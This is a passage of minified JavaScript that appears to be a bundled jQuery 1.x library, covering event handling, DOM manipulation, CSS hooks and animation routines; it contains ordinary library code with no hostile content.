0:ae.event.dispatch.apply(d.elem,arguments)}).elem=e),s=(t=(t||"").match(Ce)||[""]).length;s--;)h=m=(r=Ve.exec(t[s])||[])[1],p=(r[2]||"").split(".").sort(),h&&(u=ae.event.special[h]||{},h=(o?u.delegateType:u.bindType)||h,u=ae.event.special[h]||{},c=ae.extend({type:h,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:p.join(".")},l),(f=a[h])||((f=a[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,p,d)||(e.addEventListener?e.addEventListener(h,d,!1):e.attachEvent&&e.attachEvent("on"+h,d))),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,c):f.push(c),ae.event.global[h]=!0);e=null}},remove:function(e,t,n,i,o){var r,a,s,l,u,d,c,f,h,p,m,g=ae.hasData(e)&&ae._data(e);if(g&&(d=g.events)){for(u=(t=(t||"").match(Ce)||[""]).length;u--;)if(h=m=(s=Ve.exec(t[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(c=ae.event.special[h]||{},f=d[h=(i?c.delegateType:c.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=r=f.length;r--;)a=f[r],!o&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(f.splice(r,1),a.selector&&f.delegateCount--,c.remove&&c.remove.call(e,a));l&&!f.length&&(c.teardown&&!1!==c.teardown.call(e,p,g.handle)||ae.removeEvent(e,h,g.handle),delete d[h])}else for(h in d)ae.event.remove(e,h+t[u],n,i,!0);ae.isEmptyObject(d)&&(delete g.handle,ae._removeData(e,"events"))}},trigger:function(e,t,n,i){var o,r,a,s,l,u,d,c=[n||G],f=ie.call(e,"type")?e.type:e,h=ie.call(e,"namespace")?e.namespace.split("."):[];if(a=u=n=n||G,3!==n.nodeType&&8!==n.nodeType&&!Ye.test(f+ae.event.triggered)&&(-1<f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),r=f.indexOf(":")<0&&"on"+f,(e=e[ae.expando]?e:new ae.Event(f,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ae.makeArray(t,[e]),l=ae.event.special[f]||{},i||!l.trigger||!1!==l.trigger.apply(n,t))){if(!i&&!l.noBubble&&!ae.isWindow(n)){for(s=l.delegateType||f,Ye.test(s+f)||(a=a.parentNode);a;a=a.parentNode)c.push(a),u=a;u===(n.ownerDocument||G)&&c.push(u.defaultView||u.parentWindow||C)}for(d=0;(a=c[d++])&&!e.isPropagationStopped();)e.type=1<d?s:l.bindType||f,(o=(ae._data(a,"events")||{})[e.type]&&ae._data(a,"handle"))&&o.apply(a,t),(o=r&&a[r])&&o.apply&&Se(a)&&(e.result=o.apply(a,t),!1===e.result&&e.preventDefault());if(e.type=f,!i&&!e.isDefaultPrevented()&&(!l._default||!1===l._default.apply(c.pop(),t))&&Se(n)&&r&&n[f]&&!ae.isWindow(n)){(u=n[r])&&(n[r]=null),ae.event.triggered=f;try{n[f]()}catch(e){}ae.event.triggered=void 0,u&&(n[r]=u)}return e.result}},dispatch:function(e){e=ae.event.fix(e);var t,n,i,o,r,a=[],s=J.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],u=ae.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=ae.event.handlers.call(this,e,l),t=0;(o=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(r.namespace)||(e.handleObj=r,e.data=r.data,void 0!==(i=((ae.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,r,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],n=0;n<s;n++)void 0===i[o=(r=t[n]).selector+" "]&&(i[o]=r.needsContext?-1<ae(o,this).index(l):ae.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&a.push({elem:l,handlers:i})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[ae.expando])return e;var t,n,i,o=e.type,r=e,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=Ze.test(o)?this.mouseHooks:$e.test(o)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new ae.Event(r),t=i.length;t--;)e[n=i[t]]=r[n];return e.target||(e.target=r.srcElement||G),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,r=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||G).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return ae.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0});ae.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=G.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&(void 0===e[i]&&(e[i]=null),e.detachEvent(i,n))},ae.Event=function(e,t){return this instanceof ae.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?c:f):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),void(this[ae.expando]=!0)):new ae.Event(e,t)},ae.Event.prototype={constructor:ae.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=c,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=c,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=c,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){ae.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||ae.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=o),t}}}),oe.submit||(ae.event.special.submit={setup:function(){return!ae.nodeName(this,"form")&&void ae.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=ae.nodeName(t,"input")||ae.nodeName(t,"button")?ae.prop(t,"form"):void 0;n&&!ae._data(n,"submit")&&(ae.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),ae._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e))},teardown:function(){return!ae.nodeName(this,"form")&&void ae.event.remove(this,"._submit")}}),oe.change||(ae.event.special.change={setup:function(){return Ue.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),ae.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),ae.event.simulate("change",this,e)})),!1):void ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ue.test(t.nodeName)&&!ae._data(t,"change")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e)}),ae._data(t,"change",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ae.event.remove(this,"._change"),!Ue.test(this.nodeName)}}),oe.focusin||ae.each({focus:"focusin",blur:"focusout"},function(n,i){var o=function(e){ae.event.simulate(i,e.target,ae.event.fix(e))};ae.event.special[i]={setup:function(){var e=this.ownerDocument||this,t=ae._data(e,i);t||e.addEventListener(n,o,!0),ae._data(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=ae._data(e,i)-1;t?ae._data(e,i,t):(e.removeEventListener(n,o,!0),ae._removeData(e,i))}}}),ae.fn.extend({on:function(e,t,n,i){return p(this,e,t,n,i)},one:function(e,t,n,i){return p(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=f),this.each(function(){ae.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?ae.event.trigger(e,t,n,!0):void 0}});var Ke=/ jQuery\d+="(?:null|\d+)"/g,Ge=new RegExp("<(?:"+He+")[\\s/>]","i"),Je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Xe=/<script|<style|<link/i,Qe=/checked\s*(?:[^=]|=\s*.checked.)/i,et=/^true\/(.*)/,tt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,nt=g(G).appendChild(G.createElement("div"));ae.extend({htmlPrefilter:function(e){return e.replace(Je,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l=ae.contains(e.ownerDocument,e);if(oe.html5Clone||ae.isXMLDoc(e)||!Ge.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(nt.innerHTML=e.outerHTML,nt.removeChild(r=nt.firstChild)),!(oe.noCloneEvent&&oe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(i=v(r),s=v(e),a=0;null!=(o=s[a]);++a)i[a]&&S(o,i[a]);if(t)if(n)for(s=s||v(e),i=i||v(r),a=0;null!=(o=s[a]);a++)k(o,i[a]);else k(e,r);return 0<(i=v(r,"script")).length&&y(i,!l&&v(e,"script")),i=s=o=null,r},cleanData:function(e,t){for(var n,i,o,r,a=0,s=ae.expando,l=ae.cache,u=oe.attributes,d=ae.event.special;null!=(n=e[a]);a++)if((t||Se(n))&&(r=(o=n[s])&&l[o])){if(r.events)for(i in r.events)d[i]?ae.event.remove(n,i):ae.removeEvent(n,i,r.handle);l[o]&&(delete l[o],u||void 0===n.removeAttribute?n[s]=void 0:n.removeAttribute(s),K.push(o))}}}),ae.fn.extend({domManip:A,detach:function(e){return D(this,e,!0)},remove:function(e){return D(this,e)},text:function(e){return Pe(this,function(e){return void 0===e?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||G).createTextNode(e))},null,e,arguments.length)},append:function(){return A(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||x(this,e).appendChild(e)})},prepend:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=x(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(v(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return Pe(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Ke,""):void 0;if("string"==typeof e&&!Xe.test(e)&&(oe.htmlSerialize||!Ge.test(e))&&(oe.leadingWhitespace||!Be.test(e))&&!We[(je.exec(e)||["",""])[1].toLowerCase()]){e=ae.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(ae.cleanData(v(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return A(this,arguments,function(e){var t=this.parentNode;ae.inArray(this,n)<0&&(ae.cleanData(v(this)),t&&t.replaceChild(e,this))},n)}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ae.fn[e]=function(e){for(var t,n=0,i=[],o=ae(e),r=o.length-1;n<=r;n++)t=n===r?this:this.clone(!0),ae(o[n])[a](t),Q.apply(i,t.get());return this.pushStack(i)}});var it,ot={HTML:"block",BODY:"block"},rt=/^margin/,at=new RegExp("^("+Oe+")(?!px)[a-z%]+$","i"),st=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=a[r];return o},lt=G.documentElement;!function(){function e(){var e,t,n=G.documentElement;n.appendChild(u),d.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i=r=l=!1,o=s=!0,C.getComputedStyle&&(t=C.getComputedStyle(d),i="1%"!==(t||{}).top,l="2px"===(t||{}).marginLeft,r="4px"===(t||{width:"4px"}).width,d.style.marginRight="50%",o="4px"===(t||{marginRight:"4px"}).marginRight,(e=d.appendChild(G.createElement("div"))).style.cssText=d.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",d.style.width="1px",s=!parseFloat((C.getComputedStyle(e)||{}).marginRight),d.removeChild(e)),d.style.display="none",(a=0===d.getClientRects().length)&&(d.style.display="",d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d.childNodes[0].style.borderCollapse="separate",(e=d.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===e[0].offsetHeight)&&(e[0].style.display="",e[1].style.display="none",a=0===e[0].offsetHeight)),n.removeChild(u)}var i,o,r,a,s,l,u=G.createElement("div"),d=G.createElement("div");d.style&&(d.style.cssText="float:left;opacity:.5",oe.opacity="0.5"===d.style.opacity,oe.cssFloat=!!d.style.cssFloat,d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",oe.clearCloneStyle="content-box"===d.style.backgroundClip,(u=G.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",d.innerHTML="",u.appendChild(d),oe.boxSizing=""===d.style.boxSizing||""===d.style.MozBoxSizing||""===d.style.WebkitBoxSizing,ae.extend(oe,{reliableHiddenOffsets:function(){return null==i&&e(),a},boxSizingReliable:function(){return null==i&&e(),r},pixelMarginRight:function(){return null==i&&e(),o},pixelPosition:function(){return null==i&&e(),i},reliableMarginRight:function(){return null==i&&e(),s},reliableMarginLeft:function(){return null==i&&e(),l}}))}();var ut,dt,ct=/^(top|right|bottom|left)$/;C.getComputedStyle?(ut=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},dt=function(e,t,n){var i,o,r,a,s=e.style;return""!==(a=(n=n||ut(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||ae.contains(e.ownerDocument,e)||(a=ae.style(e,t)),n&&!oe.pixelMarginRight()&&at.test(a)&&rt.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r),void 0===a?a:a+""}):lt.currentStyle&&(ut=function(e){return e.currentStyle},dt=function(e,t,n){var i,o,r,a,s=e.style;return null==(a=(n=n||ut(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),at.test(a)&&!ct.test(t)&&(i=s.left,(r=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=i,r&&(o.left=r)),void 0===a?a:a+""||"auto"});var ft=/alpha\([^)]*\)/i,ht=/opacity\s*=\s*([^)]*)/i,pt=/^(none|table(?!-c[ea]).+)/,mt=new RegExp("^("+Oe+")(.*)$","i"),gt={position:"absolute",visibility:"hidden",display:"block"},vt={letterSpacing:"0",fontWeight:"400"},yt=["Webkit","O","Moz","ms"],bt=G.createElement("div").style;ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=dt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:oe.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=ae.camelCase(t),l=e.style;if(t=ae.cssProps[s]||(ae.cssProps[s]=O(s)||s),a=ae.cssHooks[t]||ae.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:l[t];if("string"===(r=typeof n)&&(o=Fe.exec(n))&&o[1]&&(n=d(e,t,o),r="number"),null!=n&&n==n&&("number"===r&&(n+=o&&o[3]||(ae.cssNumber[s]?"":"px")),oe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,r,a,s=ae.camelCase(t);return t=ae.cssProps[s]||(ae.cssProps[s]=O(s)||s),(a=ae.cssHooks[t]||ae.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=dt(e,t,i)),"normal"===r&&t in vt&&(r=vt[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),ae.each(["height","width"],function(e,o){ae.cssHooks[o]={get:function(e,t,n){return t?pt.test(ae.css(e,"display"))&&0===e.offsetWidth?st(e,gt,function(){return P(e,o,n)}):P(e,o,n):void 0},set:function(e,t,n){var i=n&&ut(e);return N(0,t,n?I(e,o,n,oe.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),oe.opacity||(ae.cssHooks.opacity={get:function(e,t){return ht.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===ae.trim(r.replace(ft,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=ft.test(r)?r.replace(ft,o):r+" "+o)}}),ae.cssHooks.marginRight=_(oe.reliableMarginRight,function(e,t){return t?st(e,{display:"inline-block"},dt,[e,"marginRight"]):void 0}),ae.cssHooks.marginLeft=_(oe.reliableMarginLeft,function(e,t){return t?(parseFloat(dt(e,"marginLeft"))||(ae.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-st(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px":void 0}),ae.each({margin:"",padding:"",border:"Width"},function(o,r){ae.cssHooks[o+r]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[o+Ne[t]+r]=i[t]||i[t-2]||i[0];return n}},rt.test(o)||(ae.cssHooks[o+r].set=N)}),ae.fn.extend({css:function(e,t){return Pe(this,function(e,t,n){var i,o,r={},a=0;if(ae.isArray(t)){for(i=ut(e),o=t.length;a<o;a++)r[t[a]]=ae.css(e,t[a],!1,i);return r}return void 0!==n?ae.style(e,t,n):ae.css(e,t)},e,t,1<arguments.length)},show:function(){return F(this,!0)},hide:function(){return F(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ie(this)?ae(this).show():ae(this).hide()})}}),(ae.Tween=L).prototype={constructor:L,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||ae.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(ae.cssNumber[n]?"":"px")},cur:function(){var e=L.propHooks[this.prop];return e&&e.get?e.get(this):L.propHooks._default.get(this)},run:function(e){var t,n=L.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):L.propHooks._default.set(this),this}},L.prototype.init.prototype=L.prototype,L.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ae.cssProps[e.prop]]&&!ae.cssHooks[e.prop]?e.elem[e.prop]=e.now:ae.style(e.elem,e.prop,e.now+e.unit)}}},L.propHooks.scrollTop=L.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ae.fx=L.prototype.init,ae.fx.step={};var xt,wt,Tt,Ct,kt,St,At,Dt=/^(?:toggle|show|hide)$/,Mt=/queueHooks$/;ae.Animation=ae.extend(H,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return d(n.elem,e,Fe.exec(t),n),n}]},tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.match(Ce);for(var n,i=0,o=e.length;i<o;i++)n=e[i],H.tweeners[n]=H.tweeners[n]||[],H.tweeners[n].unshift(t)},prefilters:[function(t,e,n){var i,o,r,a,s,l,u,d=this,c={},f=t.style,h=t.nodeType&&Ie(t),p=ae._data(t,"fxshow");for(i in n.queue||(null==(s=ae._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,ae.queue(t,"fx").length||s.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(u=ae.css(t,"display"))?ae._data(t,"olddisplay")||E(t.nodeName):u)&&"none"===ae.css(t,"float")&&(oe.inlineBlockNeedsLayout&&"inline"!==E(t.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",oe.shrinkWrapBlocks()||d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),e)if(o=e[i],Dt.exec(o)){if(delete e[i],r=r||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!p||void 0===p[i])continue;h=!0}c[i]=p&&p[i]||ae.style(t,i)}else u=void 0;if(ae.isEmptyObject(c))"inline"===("none"===u?E(t.nodeName):u)&&(f.display=u);else for(i in p?"hidden"in p&&(h=p.hidden):p=ae._data(t,"fxshow",{}),r&&(p.hidden=!h),h?ae(t).show():d.done(function(){ae(t).hide()}),d.done(function(){var e;for(e in ae._removeData(t,"fxshow"),c)ae.style(t,e,c[e])}),c)a=B(h?p[i]:0,i,d),i in p||(p[i]=a.start,h&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}],prefilter:function(e,t){t?H.prefilters.unshift(e):H.prefilters.push(e)}}),ae.speed=function(e,t,n){var i=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return i.duration=ae.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ae.fx.speeds?ae.fx.speeds[i.duration]:ae.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){ae.isFunction(i.old)&&i.old.call(this),i.queue&&ae.dequeue(this,i.queue)},i},ae.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Ie).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){var o=ae.isEmptyObject(t),r=ae.speed(e,n,i),a=function(){var e=H(this,ae.extend({},t),r);(o||ae._data(this,"finish"))&&e.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(o,e,r){var a=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof o&&(r=e,e=o,o=void 0),e&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var e=!0,t=null!=o&&o+"queueHooks",n=ae.timers,i=ae._data(this);if(t)i[t]&&i[t].stop&&a(i[t]);else for(t in i)i[t]&&i[t].stop&&Mt.test(t)&&a(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=o&&n[t].queue!==o||(n[t].anim.stop(r),e=!1,n.splice(t,1));!e&&r||ae.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=ae._data(this),n=t[a+"queue"],i=t[a+"queueHooks"],o=ae.timers,r=n?n.length:0;for(t.finish=!0,ae.queue(this,a,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===a&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ae.each(["toggle","show","hide"],function(e,i){var o=ae.fn[i];ae.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(R(i,!0),e,t,n)}}),ae.each({slideDown:R("show"),slideUp:R("hide"),slideToggle:R("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){ae.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),ae.timers=[],ae.fx.tick=function(){var e,t=ae.timers,n=0;for(xt=ae.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||ae.fx.stop(),xt=void 0},ae.fx.timer=function(e){ae.timers.push(e),e()?ae.fx.start():ae.timers.pop()},ae.fx.interval=13,ae.fx.start=function(){wt||(wt=C.setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){C.clearInterval(wt),wt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fn.delay=function(i,e){return i=ae.fx&&ae.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,i);t.stop=function(){C.clearTimeout(n)}})},Ct=G.createElement("input"),kt=G.createElement("div"),St=G.createElement("select"),At=St.appendChild(G.createElement("option")),(kt=G.createElement("div")).setAttribute("className","t"),kt.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",Tt=kt.getElementsByTagName("a")[0],Ct.setAttribute("type","checkbox"),kt.appendChild(Ct),(Tt=kt.getElementsByTagName("a")[0]).style.cssText="top:1px",oe.getSetAttribute="t"!==kt.className,oe.style=/top/.test(Tt.getAttribute("style")),oe.hrefNormalized="/a"===Tt.getAttribute("href"),oe.checkOn=!!Ct.value,oe.optSelected=At.selected,oe.enctype=!!G.createElement("form").enctype,St.disabled=!0,oe.optDisabled=!At.disabled,(Ct=G.createElement("input")).setAttribute("value",""),oe.input=""===Ct.getAttribute("value"),Ct.value="t",Ct.setAttribute("type","radio"),oe.radioValue="t"===Ct.value;var Et=/\r/g,_t=/[\x20\t\r\n\f]+/g;ae.fn.extend({val:function(n){var i,e,o,t=this[0];return arguments.length?(o=ae.isFunction(n),this.each(function(e){var 